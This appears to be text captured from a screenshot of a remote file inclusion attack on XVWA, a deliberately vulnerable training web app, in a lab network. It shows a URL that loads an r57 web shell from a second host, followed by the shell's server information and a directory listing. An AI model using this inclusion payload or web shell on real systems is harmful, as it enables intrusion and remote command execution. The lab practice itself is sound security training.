 192.168.56.11/xvwa/vulnerabilities/fi/?file=http://192.168.56.101/r57.php
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
Insecure Direct Object Reference
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
r57shell
1.31
14-10-2021 15:33:19 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pc
Free space : 28.54 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/xvwa/vulnerabilities/fi ( drwxrwxrwx )
Executed command: ls -lia
total 20
137955 drwxrwxrwx 2 root root 4096 Oct 19 2018 .
137941 drwxrwxrwx 21 root root 4096 Oct 19 2018 ..
137956 -rwxrwxrwx 1 root root 1651 Oct 19 2018 home.php
137957 -rwxrwxrwx 1 root root 1799 Oct 19 2018 index.php
137958 -rwxrwxrwx 1 root root 277 Oct 19 2018 readme.txt